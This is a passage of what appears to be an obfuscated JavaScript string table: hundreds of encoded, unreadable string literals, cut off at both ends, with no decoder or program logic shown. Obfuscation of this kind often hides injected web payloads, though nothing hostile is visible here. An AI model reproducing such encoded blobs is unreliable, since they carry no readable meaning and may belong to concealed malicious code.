Cna','p8oNWPf6wZq','WP1axCoIW4C','W7/dVbFcGvO','WPxcHSkKW4BdTG','W4PhB2bM','W4WNkSo7pq','zIuRWOa','neddLGpdRq','W5NdLmk8W7zc','W4v+WR8rbW','WPzXwmo3W6lcGq','W4T/u8kZsW','W6z+WO0Bla','WQdcT8kAW5ZdR8oaja','jCkVewBdSq','W5b5oCoPW5G','dgJcImkHW74','hJlcMCojWQq','W5vAmrbl','W64uwticWRSn','W6fMWO05ka','W6RdIc3cKKO','W67dGbFcGvC','W5VdOHhcP0ZcICkDWOZcIYXncmkftvyGW6NcGa','W7ZdMqZcGg8','WPD7yu5M','WOVcPmkHW4ddMa','egFdRZxdTubs','WQH0nJ8','xCktESkwqa','WR1fmwldHW','WRFcO8oJyCkA','W6Leh8o1W74','W4qcsGaP','W5NdQ8kAW5Ld','WORdP8otcg9OqXXtW4unW44','yCk2sCkWWPa','kCkpwu7cHG','wmoEhSk7W5i','WPbaymoCW7K','ibCEWPlcRa','nH4tWRNcVW','W5qKjSoNha','W7WEwam','W4CJuJOL','agVdSZxdVu1qW4tdHMZdQh12bdFcKWLc','pCkvmSoTW7K','W6yLhSodbq','W7ZdJCkFW4T/c8oPsmk6','W48bCGqN','b0RcImk1W7m','W77dOZxcSJO','yCo+W49HhIbFvmojWOZdRG','WO8mmSo+WPS','W5DusCkmBW','W5W3FHW3','bd3cIwpdJW','fdVcUSopWQ3cPCo3','WQtcIHumW5hdOCkn','WP9lsfzM','fmk1nCoXW5S','W6RdUr7cJNi','WQCPFCooW58','ymonimkuW4m','dCkMmMhdKq','Amkdw8k5WP0','jCk2i1/dIG','WQW5C8oaW7C','W6ldSsdcSYi','xmkYCmk0WOy','WPndvmoiW7i','WRizlCoNWQ4','mW8tWQxcRG','kKRcTmopwa','s8k9rSk1uW','pYtcN8oRWRS','WQ7cMs7cG8oi','WPrJEffr','W6vQWRqGaSo+','pmokcvj1W6u','ASkovSkWAa','mCkGtxpcGa','W7ldHSkfW6THjSoqymkyWRxcISo1CSoY','yCkSE8kfWQC','n8oiW5nTWPm','gmkJBhxcHMr8tSoTvmoIBMlcKmkElCkT','W64iFryW','tSo5emkgW5C','gCk4zxJcM29EFCoPxCoJCNm','W7niBf9n','hmoikLX3','W7bKWRWdga','W7ama8oGnW','WQPagx3dHa','W5zNWQbpkG','WQPjbeRdTG','WPFcNmo1z8k7yhxdPW/dT8ocW6tdRG','i8o1dKu','zmopW5VdQu4','W5ldHmkjW59L','br/cSSoOWRS','WR99jdJdLCkfWPRcG8kS','cCoLhLr5','W6/dNJBcOuq','WQ1KidNdN8kAWPBcNmk9uwDLEa','nCkio8klW4qBW4hcH8oHdCkN','W5eQBrix','cCo3dh5P','ffFcHCkvomo2bSozWPGMWRSdW4q','WP0ovSoMW7m','mSoMWPTywtKcxmkWWPNcQvpcR8o1eLe','WPBcIXhcOmot','B8oamSkUW5u','W5Kzwq8L','zSoZf8kkW5C','WRNcO8kFW5ldPW','W5u8WQRcHSk9','W7y3WPVcKSkD','kSkVauNdIG','W7zMCwr6','WQvzkKldJW','W7vumXL/','WPH9wmo0','u8oSjmkvW4O','W4NdMJNcLu0','WPldRCoWbu4','o0dcK8orDq','W4n+nr1B','WP3cSriFW64','hSkBsgZcIW','WO9yW5FdKWS','b8kMchldMW','WPKxySoKW44','W4TLhSoXW4y','WP4PgmoQWQq','WQ9fhaNdHa','W7RdSSkwW5rx','W4nmWOqQfW','g8kUza','W6DjWQmMcq','bIhcSCooWRVcMSo3W6zbW51bW4NcLHvfwa','pu/cVmoiwmoeWOS','sCkkESkTDG','W5mOxWS8','W40+BtWl','bZtcU1RdQa','oqlcUCo+WQm','WOjSqmorW6u','W60IWQRcR8kN','W7G2wri/','WPFdRSoGg1e','FSoIW5ZdUeuNWPdcHSkX','WOe/bmowWPq','fe/cKmovsW','z8ozW6VdL0a','WQvbo1C','hCoVWP1Lqa','W5fezmksCa','iKZdJ8k7hW','vSkZCSkDWPG','W5VdNJFcSx0','W73dUSkyW5Tk','WRnhW78cW7e','qKq2pMe','WOdcR8oZASkF','W7SBWQhcGmkr','dIFcOe7dRq','WOFcPSkOW6ddVG','WOqMACoiW5C','ymkgzCkAWRupWPxcICkshSo3oa','W5vwu8k9CW','WOnqacHOk8ovr8oc','fLBcMCklja','zmoyW5FdVh8','W5SzrXWB','iGJcR2RdVG','dwhcICkpnG','nCk7b8orW5a','W747WOtcTCkJ','W4Oqwqu1','WQeOBmoKW4a','nmk6eNldMG','W4nydr5E','W4avxq0','WPL4v8oJW6xcPuu/eq','aSoNmv1j','A8kqESkYWRK','iIFcJe0','WPWKpcirveKaWQRdV8kpiG','WRTTwCosW74','W7CeWRdcLmkx','iCorW5r7WPjS','kuBdLq3dMa','WRyqC8o4W7C','k8kQevNdUW','W70qss4u','WQ8VDConW6y','WPWhmSoQWOq','emo9W5z9WOa','W6ldOIlcO2y','WP/cRqqCW40','WRjnmLRdQW','W6NdMZFcLv0','BweTc1S','WOqTAmoiW54','xmoMW7/dT1G','W5VdRXNcPv/cIa','W7zJB1Df','dgZdO8kAbSoZshfuW5WtortcPa','WOjNW4FdIa','fSkjoMFdMa','cCk6BhdcMW','DCk3y8kdWO8','WRn6iSkItSomfmotaSk6b0hcU8kDlehdKaBcPr0NWPyyW4/dQ8oFjXP8vmkjmCoYWQK5Fq','pxxcUSkSfG','omouW5zzWRG','tmk9FCk9WPW','WRtdRmoQh3W','smkEECkqqa','wCoRW73dP0m','hCkVDfZcG292DmoIrmoezu7cHW','W6tdQSkPW6v1','W79yqL9B','W4irqGWi','W69vfGD7WPxcRI0s','W58Awduz','ACkzW5RcKSooW6JdRSkaWPu','WOLzib/dOW','i8ocWPvWkGxdTMu','WQdcHmo1EmkD','oG3cLSoKWRe','W6TCaZfKWRZcQJSiC0RdG8ocWQG','pCooh3LKW6pcJ8kOW48','W4HTh8ozW6SA','WP/cMmkYW5xdIa','hgxcR8kkjW','aSkjde3dVhe','cNtcOmkVW4G','WPDCjIddGW','WOnWW6ldKXi','W79OWO95l8kt','W6NdJY7cMY0','W4bjWO8lea','xCkAW6xcUmoQ','cuFcJSkanCon','kKdcLCkvaa','yY3cLf8','W7ddHqZcPeS','WQzccJzK','vXhdLmkZdSodamoyWOq','W4FdMYNcUJu','WPBcQXFcQSoD','W6rlrf5Z','emovW75+WR4','gCo3WRbYrG','WP7cJt7cL8oV','i8oVWRT9mW','WO1Mru9F','WPZdKSolkeK','w2mXow4','jSo9WRvBjW','WR/cL8kjW5RdTa','WPyEkmoMnmokW4xdNZr8hq','W4vHWOL8oG','WR/cMGyUW4K','l0/cMmk2W54','dmoDWPjxdW','WP9SvCo1W6BcNuuJcW','WPRcOmoZF8kx','p8o4eNzn','zCkyA8keWOuRWP3cImkL','jmkVmfZdVG','WO0rvmo7W6lcI8oxerSloCkHja','p8kteSokW5q','WRredhVdHq','W7rBWRbocq','l8kfn8o1W5W','eSktAwZcQa','huJdPSkNka','WOBcImkYW5JdNW','iSobW6L6WQ8','jwhdLX3dTW','WOtcISkcW6hdIq','W6tdMdNcKJy','zCkvW5BcVCoN','d8ogWRDnlG','WRa+d8oaWOy','fINcJu3dPW','layrWQJcQa','W5zMh8oVW6K','W4PGtNL1','W5SlmCoskG','rSkUAw/dJ2L3Cmo/[base64]/dT8o+W7FdQCoobwldMM8pcCkWW7SsgvqzcHeMWPpdK8kDW63dOSkRhIxcUfNdSYxdOYFdSf0WWOtcO8kidmoxW5/cRu3dKCo0v2JdJKXvtSohW7v4wCk8WQeEW6zWWO/cOcdcHCoqW4dcTgS+yCkhW5ebW5LvW7FcTmoGmSksmSoGsf93W4qYWOGmfmorW6G','W7H6iSkjAG','WOjhibX6','WOVcSmkTW5BdJW','eSkyy3pcNa','WRqdeCoKWOy','kg3cK8ocFG','W71AWPqziW','m8odbKzYW4hcGCkVW5m','WRVdPCoog2K','jXykWQhcRW','WRigcmoCWPa','W4pdLGdcGcq','eH3cP2RdQG','WPzymGhdJa','hSk4Bw3cGW','umoGbmk0W5e','WO0rvmo8W7pcL8owjqyklW','bZCoWRFcJW','zLOLpxO','i8oPW5jiWOi','WRrnj0ldQ8kRsa7dGmktWOtdOSoFkmoaW4i','WOBcNmomtSkF','WPzRsuv0','WQOru8ojW4u','jCoJWPnOsG','wv4ha0a','chZdPCkTd8o4uuDzW5O4mcK','W7BdVtVcHHq','FCk6t8kdCa','WRjSW6xdSdi','W7zxC1T1','nqyTWOtcGa','WPtcOceEW6S','z8kgwCkdWO4','W70TjSoFaq','z8kzW5dcQSokWRFcQq','W6OtWOlcV8kc','W5z1WRb1dW','oSkqy8kbW5yeWPJcMSkIaSkUFZeQbc5AWOjUF8oFW4/dHfKpWRDBnd/dGh3dKaJcP8okW4/dMe06WR55WPJdNWiAWQbHzCkMhZLtfq/dTX3cNCoYWOT/WRfkmmkQW5pcTCkneXRcU8klW50OcSkoW4mpW7fZnSkSlxzEW5PBW4NcLcP/v0nmcdO2AeZcK8k3W4RcO8olWOeQEmokkmkeWR0zv8knW7JdUSovWRDqWRrKW6HFWQVcL8oLzCoMcvD8W4NdMXJdRHJdG8oNW4pdOCkiW4yvhXeEe1nYmGHRgCofg1KNbsDWjmoOnmoKWRZcPvVdIeBcL3dcOaraW6ScoexdSwqXW4iQW63cHmoRW5RdKh91W4/cRCkJFCoCwSoUh8oaWP3dGMX+pHBcMcjoW7ldImkXWONcQ8kRW5hcLMNdLCkexLhcPmkaWP9AlSkJtfJdGK3cLmoAW57cJsldSGfzgq','DmoGW5pdRKqJWQ3cUmkj','DCoLW57dSv4bWQpcLmkElSoXW7ldRKxcOW','B8kAzmksWOqVWQdcTSkD','W7reymkFya','zqyPWPxdJG','mI7cGmosWPq','WOlcKZOBW50','WR9LFmoKW7e','tCoFb8k5W5ZdRsFcHmo3W7bxW4JdICod','WRDomxRdMa','WRfeW6xdNri','gCowW6rmWPS','bJtcIwhdOa','Fta9WPO','WOZdTSoodeW','WPdcN8khW4ddTW','W6DaWPv4lq','jmoofvjKW7K','W4vJiSk2Cq','iIRcJeVdPG','WP1XqSovW7RcJeePc8kvv30bsG','s8k1W5lcMmor','hXFcVCouWRu','W4pdOG7cNqG','AmkkW4VcTSoa','nNNcICoSCq','W5OsiCoLeW','FSkvW7dcISok','ecpcJxddMa','umo2a8kDW5q','W4jMjSo/W7S','W7etsdyg','W6JdSHNcNqy','W7hdSsK','cvtdMsZdKq','n8oke3bTW6JcHCk5W4NcSr7dJN3cLW','CSk2CCktqG','WO3dO8ovlN5O','WRFcHGhcTmon','WQzsW7GzW7C','edhcOmo5WQ7cRmo/W69kW4P3W5/cRta','lwZcSmo3sq','p8kStv7cNW','iq7cVCo3WQW','sxG9dKq','WOKBtSokW6VcGmooiXWrh8k3gLa','ewRdTINdPePzW7ZdV2BdTxTSlYVcIW','gmkBfSoeW74','lGO6WQlcRW','CmkvW4VcImor','WPOgtCoJW7a','F8oJW57dUviD','bCopWP5jfG','W7qxW6iaW4vQWQxdHa','W4yjo8o9pSodW5NdLc8','WQ5/D8ojW7W','WObJW5JdIqm','a27cQmkvW7K','zqiAWPZdUa','y8kDW5BcM8ohW6pdPmkrWPnBbmowrre','W5RdK8k3W790','WQdcHWqQW5BdOCkeW5ZdQaJdSsiTAW','W5XgWQiycW','W4vMASkYya','auhdPCkElG','W7hcOSklW4NdO8oglWdcGt5Tu8krWQbWW6tcGxhdGWuuBSkaWQO','beBcHmkIn8oadCobWReSWRWyW5nSWOVcKa','W49zbSkyzq','W4K/WQFcVCkv','WOLUFLb1jW','uSkhsCkrWPm','WOvFkt/dQa','l8oMW6b4WRe','WO9vhcf7imoCr8oMWOhcJstcKCoWbCke','kCklBfVcNG','W6SuxHKxWQOC','WRFcTCkNW5xdVa','nuxcTSoFt8o/WQWqxa','W5iypCorpmobW53dLZHTlCoJWRhcIa','WPb3bXVdIG','WRDrW4qJW4W','B2ycffDrra','W6XpDmkuEW','W7OEhSo7jW','W6W3WONcSmk9','oSojWOvpbG','jSoFW7vYWR8','W79jgX18','BCo8iSkDW4q','WRrBW4xdMYi','l8kyugJcUq','W7RdJmk5W5Dh','z8kqBSkYWOacWPRcJ8kDgmoGksCWeZu','W4PMW53dIKzsxCkLwmkLWQ3dOmoSWRpdHaJcM0ZcLSkIWPyWW6hcOZi2W7PqW6HsWOpdT8kcWPD/[base64]/dR8k6rWriWQlcRLn7ECo4pITQWQ/dRKddOWK0cmkVW7jYW5BcTv58WQXvW5zGoMVdUmoZWPldTCk4WOdcGuVcONhcHdSIWQ0XySoUr8kGo8krj8oBuL3dSmkMo8k+W65FaIJdQhKwCaCOz0JcKxCGng/dNSkVW5xcLx/cU2ZdGeSvWP1ZW41VkCk4iLFcQCofpYOUWQj9WQ0ZW4mkW41NW784dIHVWPGkWQfFrSofxJ/dUmoPWROWW7BdUSo5WPpdM8kEWOyyySoaW7m6W5zyWPNdQCoIWRddPCktWRJdJSoYWQ7cS2jqWPybWPS5kSoSc31KmqtdN8oCWPTnW6ukW4adymoOW5xcK8kjWRW2WOlcR1uVWPzVWP7cHCoEq8ohF8opW7OCW5VdKqtcOZPAWR3dTI8ucSkRfCk7mJniW6/cLcdcSfCDWOpcNSowvSopW44vixyZfCkoqs/[base64]/cT0DNW6TCxSkBW6NcTxr6W7T/WPxcPCoiFMFcMwmnos7dS8ozfCkOmCkeW7KmoaddP1xdG3/cVSk4udLtrq7dNGldS8kOrCoUW7NdOau6sfvAhKRcTmo3dSkLq8oyxCo8W7/cNSocbd3cQr7dLb7dTgZcKHFdG0m1W4rwFSoKWRBdL8kWW5DFW4JdLCkeW75LerJcV3FcVYJdHqVcKmodfxWHrmo3fCkLW5K0C8kIWOmHW4OdWPrsW6aXd3HNw8k3kSk/[base64]/cRCotWP7dK309W5mMdSourx0GpJTcWOdcSuxdQCo3dMRcPSo2WOm0WR8+zLJdGxxdMuBcLCkYBSktsmoeWOmljCkjlZPFW43dNCohWPJdVmkOA3ZdM8kBdZVcTq8aaSkQW5jOzCoZwSorWP1pFSkZwsVdUSkIWQNcJCk3lSoovSo9W5iAWOZcQCk4tCk/y8owFqFcSg04umkBjSo6e8oDe8o7WP0CCCkMW6ZdHSkRW7HkWRKRW6Gqh8odjNFdO8oUWPlcMSoBcNGluSo7rdNcICkMAvVcO8kNabtcImoBFHjAW5ysuaRdMItcSMi7WR0mue8LkCo/dq','c2/dRZBdPLDuW63dLIu','F8o7imkOW6y','W7hdPt3cKs7dHSk+WQaRWO1L','ovddR8kmjW','WRtcHs/cJ8oD','W6CbFdac','eMpdRtZdULD5W7tdHga','jLxcT8kPbq','W5esqHK1','WQ5vm1NdPG','W73dTCkMW6bh','W48IEYy3','FY8XWP3dGa','mSovW5jzWPT9ACorgdirWOhdQCoX','W551BSkKsG','vW0OWPxdRq','bmkLg2ZdKG','W7SxqHqg','WQ3cQGqPW7u','CmksD8kDsG','W4K7Ahrvmg5Z','WO7dH8oZdfu','W6WtWP7cS8kq','oSkhi3pdOG','o8o7WQ56tG','W6pdGSkDW5TO','WOdcHmkcW4ldOq','ECoIjmkRW6u','r8kWA8kCWOm','lcVcJe7dMmow','W7bUm8o9W5u','W654sh5m','W7Llhano','ygWzhvDl','pSkVma','WRZcLSkPW6hdLa','ng3cUSkEda','pSoJWODrsJilxmku','fNddQJW','WQ9HksldKG','sCkSC8k6WRa','W7PlWQbVda','yseiWOddUq','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cMcX/DrBdTmkMWPXnWObGfSoenCkfW4OBw8oyW4xcMwJcLvDSi2pdQCoSWQqBb1NcIgddVSk+W7HWofVcQmkfW6RdOuvHx8obz1GhjSosaa','W5jZC8ktua','j8oPWPv2jq','WOdcLCkGW5pdTG','BSkiCmkDAa','FmoOW7FdR1m','mdZcH1/dICoqs8kgccXjW6LtFq','WQ3cNSoJsmk2','gwBdO8k+hSoZzKjSWOu+lJVcR1/cIKm','WOWDvCozW40','d3hcSSkGga','W7WdCr0Q','WRHPW5BdSYC','oCoCWPP1kW','WOumymoOW7C','W5e1rWmT','W4Woys8b','mSkGCuNcJa','W4H+nCokW5C','WO/dO8olph4','WO9VW6q9W74','WRPqW7FdNWS','W6bwea','zmkBa3zeW67cMmkS','WQW3D8oUW48','CSoZn8kfW4K','sZdcVCokW6lcQSo+W6TxW40iWOtcLYbBxqxdLxtdUmk6W5KVW5VdTIldGtfIF8kjl2XGW4yYDmoJW48xhCk5ubxdQNZdH3/cThJdQXKYpNvmDa7dMCoiW5FdJCkSWPlcPmk4Bd/cIsL2WO9IDsK/W7VcN1CScSoNoGldUSoUqCoTFComWRe2WPFcS8oZAgVdSZbjmYfaWRnhz8oertH2egKmzSoymdzNWOPBh8k7WPVdR8k/W6SWW6WasSoiuCkOW70YW6pcOmkAcbRdRmkNj2ldJwtdSmotW7lcUCk8W5xcLuhcSrZdMGxdTdjFjSommmo1W54aWRldHCotWOnQW6uJvSokkCk2W6pdRI0jW4/dRmowW4hcKmobWPVdVIVcN8oJWP/cK8kQbSoynmkbW6pdL1ddIJfsW4ZdI8kJWQOEW7XsW51SW4znsMJcQCkFhCo7WRtdJ19ie8kLuLVcJ8kLW5dcJ2VdJSowWOddUW','W4X/Cmk6tq','WPPQEhj8nNnMh2pcKfmCBG','bSo/W4nYWPS','WRdcHcdcIq','xSoBaCkBW5xdVa','W4TgC8k7rmkS','WOrIkInu','WRn+dtldRa','WP5JBurJh3DWbq','WOdcGtGRW5K','WOFcOSkYW6NdUW','WQbdpvRdO8kGuIu','WQbhW7BdHGi','W7jeiSkxBG','wCkRESkfWPKtWPVcPmko','EbijWQldLG','W7yAAbFcVSo1FIhdJ8kIWPFdVa','WP8GjCojWQXvemozeW','WQxcJIuNW68','W4ykrbCS','W7NdHSkFW4L5kW','be/cGSklW65y','W59CWPHmfq','WObdW4xdHcq','sSkqrSkrvXddISoJ','cfhdJr7dJq','WOpcLmo1FSk3','WOr9haje','W6f+WPOOkW','W59ihtDU','W5mvwJWbW7hcGwNdTSoKv8onW4tcLG','W6zTEmk9wq','WPWpx8oKW44','BCkWW6JcNmoD','DCkvwmkpsG','W4vbd8kJrW','gb7cIgBdOa','pSoMeNfz','W7ddJtpcRNe','W4u3rtWc','aSk9uuZcVq','W4vvwmkAzG','W6TAb8kkzW','pSkhnMpdPa','neFcUSoVCG','W7G4zdWS','WRZdMSoxkgm','WQLnlG','edhcOmo6WRFcPCo+W5nbW59h','WQVcHX4iW47dRa','W7NdOXNcMu4','W4/dRWZcKLdcHCkEWO7cUJLRfCk+ta','ketcI8oot8oEWPy6','WPbHAfb6','pmoIk291','B2uwcvbVvaZcJq','iaaCWR/cR3C','lCkBomoYW70','W7VdVGZcP2u','q8oaW57dMxS','mu/cISo+xG','W7DbqfDL','WPxcJqVcJ8oX','g1dcRSkUW6u','fq3cS1hdMG','A04UaKy','amo2p3HZ','W6TMsmk3zW','WRDNvKnk','WPj/mMddTG','WQb9FCoJW5i','W5Gvqb4zW7W','u8k3w8kpWOa','WPhcNSo2tCkM','iwBdMG/dRq','WRhcGXWAW58','WORcHCkWW7VdMq','cuhdN8kSgW','W7bKj8k8sq','w8ooW5tdPvS','W7bEmCkuuG','W6/dMxhdLSkWteH9W6/dGSkTtMe','WQJdLCoHc2W','WQvioG','gIdcSutdNa','fLBcKSkol8occSotWOq','W7j7c8knDa','oCobcvbZW4xcVmkrW6S','udi3WRNdKG','WR92W7eeW74','xmoBh8kjW5u','pmkltxxcIW','W6vmnaXe','DCowW7hdSg8','dmk8txdcMG','m8oge0W','W7PnDwzmegatWRi','y34rdeS','kK7cJSkrfG','W7KBc8oepa','aSobeffu','f8kIEKZcGq','W5mMFYK/','W6vjuSkXuq','xmkAW4dcTSoe','WPBcKCoUsCkl','WR5hW4xdJsG','WRRcHIFcLCo0nrLVW6e','nmkabCoVW58','W4W6Fe8','y149ghS','WQrcW7C','W4yjmmo4nq','W64vDIec','WRBdHCoLieG','WRbDhGiOWRdcO2neDwFdJSoQWRGOiw4eWRuDW4zPsgT+FSomWOFcR8kWteBcKr4VWRfeW5RdISo8tfFdUSo8oSkkWPVcT8o0W5tdINz0W4VcR0mbW6/dHXbXAmo/xJddJ8k0WP1pW5e+W6H5CmkZxCocW7/cTCotWQNdI0nctCkxW5i+W4FdPSoFWOdcNCoijCkqWO/dTv1dWQi7W6SEW6lcGwLmWRvcudtdNCkdW6jAf8oGmdrBx8k9WQFdQCkbwmk4k8kPvSosthL2W7BcI2yGW61XhmkgWO7dOKNdVmk4rCotW6LrW7VcGbidWPldR8otW5/dHSkDlmkQWOBdNxVcL3pdKd7dIeNcUNRdTCoJWQT2eJOnAvzCWRKvhGHtW5xcPdxdHGHVc8kLWObRW4lcN8oDt8o9W5VcVSoswHG0DSkosK7dOZJcGvZdMSoZWQ7cTSoic8owW5RcSeddNmoMbSkcWOFcGmk/aJZcNeBdU1tcR3tcJ8koWRj9W63cNtKRu2fH','wCoocSkqW5u','WQtcS8kgW4xdQW','W4LBeabc','W4VdQWRcSXhcJmkCWOZcUW','j8ovW6D5WRa','WR5flG','mMRcTCkgnW','W7pdUsZcHZpdRSkuWRS2','WO5IjJ3dTq','pCkpmmotW4i','FW0AWQpdLq','WQ7dJCoMlNi','WOVcOHdcJSop','W6fDbZfh','W4JdRsJcMdC','pCojW7D7WPy','ev/cMCoXsq','sZGwWQldGW','WOD9iqjO','uCkIW5JcQCo/','WOVdJ8oboKK','WP/cGX46W7a','uSkAE8kcure','W5KrvJuiW7RcI3JdSa','pCkWwwRcQW','WOnSW4xdNZa','WR9ceJbm','W7jCqu5s','WQLJW7OMW7u','lhpdKc3dHG','WOvNW5RdMa','DmkBFSkwWOicWRFcRCkh','W6BdHSkfW7XOmSoiymkfWRxcGmoPwSoYWQe9','W7v7WR48aG','WPrUW7yVW7K','W5uusG','kmopWO5ynW','cCkRug3cJa','W7j4WQb0ga','WRXUyvHZ','hrJcSmoAWOS','W4fAWOHmca','oglcJ8onEG','WRXlBvXL','W7rccCkzvq','jmoWWPzPsG','WRf1fW/dHq','dCkVb0JdVW','WP0DsmoGW6VcICokkbu','W4ffu1XU','W5i+WRFcOmkE','ymowW7tdJ3y','WPOBsCo7','lulcRCkLW7i','W5ZdSIlcVxu','cwBdMIVdSa','WRJcHs3cVSok','W7tdRZxcVY8','W7jHEmkXzq','wCoYhmkqW5tdRtG','W4pdIW3cKfK','WRnCumoDW5q','WO1SsCkwqSkbcq','W7JdOb/cNW0','WPnLW7NdMrq','W5nZAwfg','ECoGW7xdJ30','W5H3WOPCdG','W6q0k8oEiW','dCkaa1NdU1xdIKFcTq','W6pdLcNcKdldH8koWRS','W43dGG7cJLe','WPJcM8k/W7tdNG','nI/cJLZdIq','fGdcGfNdUq','WOnljL7dPG','i8oUWP5+sGmdwSkyWPxcQa','WQFcLCohWPy9C8o/DCkAWPhcQCo2','i2ZdSmkTbG','WRfWpqFdG8kNWPtcHmkW','FCoGW4VdNh4','WObeW7qdW54','j8oJWO16sIG','W5j/oCkCra','jSkkdLZdNW','nrFcJghdNq','cM3dSW','qsiaWRddSW','WP/cTCk5W4pdUG','r8ouf8kBW5O','W7NdKCkyW4zM','W6D2BCknBW','uSkic1ZcQhRdJ1xcSSkiW4tcJK/dOmokF2TFWQKsW6NcL0a+AW9bWPedt8k+hCk3FSk/W6xcPZZcQSkEW7GFp8oTW4qJtmkercD5pZ/[base64]/WOJdRsWUW6qVW5/cKmkqbSkUWPFdG8kNmmopWP4GWR7dKCoZW4Xio8k+WRarr8kXW4ZdUGNcLs3dNCkvWOSJW67cUCotW5hcMcz7vs58WPqHpSkfECoSwSkKWPhcG8owWPPjbmo8n2G7A8kIlxBcShPgFuJcTSoyj8kaW54bWRdcHSku','W6XwA8kFrW','WQ0VECoFW6K','oColWPzRDq','b8oyWP11qG','imo1W5zjWPe','pCodW4DPWO8','WP3dM8ogjKm','W49joJ98','aqOTWPlcMq','CSkzW47cQ8oo','WRnHmWNdRa','AmkDW4ZcUCoFW64','W4C9CJKv','WRfhW6eqW7fm','WRDTW7uJW60','WPGFvSo6W6i','jYCYWRBcHW','oL/cLmoDsq','WPnGW4KUW6u','v8k+W6JcICos','aCoSWOH5EG','W7XdWRe0ka','WQ1zmXRdJG','lLpdMmkQlG','W6RdVX3cKXG','gCoRWPHuFW','WRi+W7u','fW/cH1hdLG','W75NWObSkG','WR9WW5utW5i','WRtcHclcGCoT','mftdSIJdLG','W5ZdQWRcSfNcLa','k8k5ih3dKa','W606rdik','W5JdNYhcNuS','j8onWO5qoG/dTgiC','j2xcRSkaW50','WQmkmSouWQS','kSkIjCoXW6pcIuddOdymjxZdRmkcySoB','pSkhfmoIW4m','WRXsfqHm','zce0WOhdVW','DSkDW5lcSSokW6xdRa','WO9GCmogW78','bSobW4XFWPe','W485kmoHaG','xCoYhCkjW5S','W6ddMHFcNg0','WOX8uSoEW5m','WOLPW6e7W6a','Cmk9W7lcL8oA','WPdcMmo4ySk+','[base64]/W5xdPddcN8kPefZdQCkmW5xdLSoKqaOeW7/cUtBcMLH2W6NcHYKBWPRcNtldSvLRCmkdWPyVWONcObtcOx3dTvqyxmk3ncyQFmkvl8oypt1YnGuQcHSXDSoZqHSrWRWOsmkjW55hcd9e','kbKyWONcVW','WRL+paFdSq','WR5PnqtdQG','bgpdOSkomW','W5vOWPKZfW','ncVcKv0','WQJcKHub','WQfjlwddRW','WR9+kZJdKSk7WOBcK8kSxwe','W7PVn8kEt8omf8ocm8kSkKddNmkj','WQJcNYpcLmo+kHvWW7ddR8kBtwpdKSoZWOm','WROCcmopWRm','W7rUWOyZba','AmodeSkTW5K','W7OEwXScWRSa','W6FdHSkv','n3lcK8k2ja','dMxdSSkYd8o4uwC','eZ/cIgRdIG','fSopWO98wa','WQfpW70sW6zl','BmoldKmHW6tcJmoHWOxcTZpdG1xcH8kSWQlcK8kiySovrhdcLmo+lwNdVSomW4FdHCkzWOXvW5eTybK8EColWOhcQu45W6ZdQs1PfHapW4rqW7mxW4TjwmkXACksW4lcJ8o9WO/cGmkFWR7dRhNcTCkKW7tcItNdJLOGfW7cVdPEBeFcRN3dJSkZW73cSmkLWR82EYy6W4nIyaJcKSoRW4RdKqtcV8kYWQi0WPr0W5/dKtT2WP3cTCkKF8kGW7rAWO7dNMFcUCkRW5tcVq3cUqq5W6XRxuBdMNe+mmogW7LhomkFW4VdVmocW5RdV8otq8kUASkRWP9EW6FdVNFcJGTPWRtcKCoFWPyddxBdVSkYW5tdU8kFb1PlW45HrCorkw4zWOHknCktuCo8qxpdK8kqoYNcVSkmpmkeWRX/WO3dKZGWAG1LxqtcPYfMW77cRwddHcJcHIivsmkYWQfvvXtdHaXbtM/dVSkpb8oiASoocGLBW7RdHu7dNSojW6juWQ1oW54faCk5W741wCo9uLbQAqxcL8k4WQBdLxKKW6qsW5vYW6vKW5jMamkEWPXrW6fegJZcKx4vamoSWRTIWOz2W47dPSkrAd52WR0inXldOexdNtxdKCkKWRFcNduGaSkzbWTXimotWQZdTCo7odmuW7xcTCk/qxFcMJ/dLSoRWPtcOxRcGSkZW6/dPX3dSmk5WOJdSCocWO9JW6rTW6NdK1uDbSkhh8kFW5yiW5lcSmocWQxdImkEesOEqCkoqYJcOL82uf8MASopcmoNWQGroWWqWO4wj8kWWQvwv8oTW6/dMSoVEGlcLuHkd0vIW7frWQGaWQpcRmoIWRfeivhcGstdH8oQuCo1W4GfW7hdLXZcNSocWOxcSbRcJ8kjkqVdOSoqkbRcSqBdQSo+WP/cT8kDWP3cJmoCvMivzsJdT8kcl2OwumkmW7xdHa3dMCkjWPJdH8kaW61+tSkWArNdKN7dICkMWPHpFmksW656zmoDCaeUWOpdPu/dK8kunHjmArFdJ8oHx8oao2VdO8oLW5iWWPK/[base64]/bCoutmkhWPJcLmkgWQrpzCoVWOnZDmoZW4zIEIZdINhcNHVcPYnhW6ldOf9Wl249WPz3h30wk2tdTaBcGsuxyYOzC8oWB8kfW5SMcmo0Fq','ECkEuSkJra','rJmuWQ3dVW','W4fmWRGWda','W7ihemoNfa','DCo0W4FdRfm','hJlcGmo9WQC','W6JdSaJcMde','vCkmyCkLWRO','tmovaCkrWP7dVYxcJSo6W6T4W5ZdPCovhuFcQ2pcUv3cL8oQxfxdM8kBtdToxvNcO1XqW5izWRe','WQFdN8oaW5i+p8knECoc','x8kpzCkjtbRdHCoWAYWgrSo4W6P9amkoWPT3WPeLW4hdPmknWRhdTqTXW4NcNCk9WQji','WOhcLmkGW6FdTW','W6bmWOv6kCkEWPtcGa','W5zsqSkKBq','W7ZdScpcKZtdIG','EsqDWOBdVG','nNVdTqpdMG','WP9KW4BdNqTu','WR3dSmoDmvK','oqlcVmorWOa','uSocbCk9W4m','WQ7cRIKjW58','WRbMleJdNq','WOjufGn5lq','W5LLWRTQaq','W7HLg8k4rq','W4m1tZme','W5vtBmkLvW','WP1Yndzm','bgBdN8kMia','W5pdPCk6W41d','WRFcPmo2zSkI','W4HgD1Ts','B8oyfmkiW7O','W6bmWQmEia','wCkPrmk1DW','W7TBl8kVCW','jSooc0bK','dshcK1NdHq','W5ldJtRcSby','W6i3wYix','W5KIWRZcQG','aSoXWQPZxq','WOrMW5NdTXy','WOSUu8o6W78','wSknECkQsq','W6ZdHXdcKx0','WQNdPSogk2W','WRDcW74WW7y','WPBcKCkjW5pdJa','xmoFvN7dH3/dGfNcUa','eKddKrxdKW','nNhcQ8kVW4q','W7eob8ocmW','W6eZytuv','BmoXWPZdVLGbWRFcV8kpnmoNW6JdTuxdSNFdKdzyWRnqW5LheSoKWRhcQtFdTwjxdq','WOzQW5VdKGm','mSoHWRvfmW','W40cxYmd','pMJcKCoDEa','jw7